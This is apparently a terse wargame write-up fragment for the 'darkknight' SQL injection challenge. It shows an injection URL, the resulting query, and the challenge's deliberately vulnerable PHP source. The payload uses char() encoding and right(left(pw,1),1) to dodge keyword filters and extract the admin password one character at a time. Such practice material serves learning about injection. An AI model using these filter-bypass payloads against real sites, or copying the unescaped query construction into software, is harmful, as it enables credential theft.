 los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20or%20id%20like%20char(97,100,109,105,110)%20and%20right(left(pw,1),1)%20...
5
query : select id from prob_darkknight where id='guest' and pw='' and no=1 or id like char(97,100,109,105,110) and
right(left(pw,1),1) like char(97)-- -
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/\'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
  highlight_file(__FILE__);
?>